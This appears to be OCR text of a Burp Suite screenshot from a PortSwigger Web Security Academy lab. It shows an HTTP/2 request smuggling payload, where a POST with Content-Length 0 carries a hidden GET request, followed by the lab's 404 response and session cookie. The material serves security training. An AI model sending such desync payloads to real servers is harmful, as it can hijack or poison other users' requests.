 Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 0a9c00b704cc8b798198c58f0042009a.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 0 \r \n
5 \r \n
6 GET /rwedewdefgrsfe HTTP/1.1 \r \n
7 Content-Length: 15 \r \n
8 \r \n
9 x=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=kjIyjNc9D5nbE9TbbsyCU9abUHWPFvjZ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"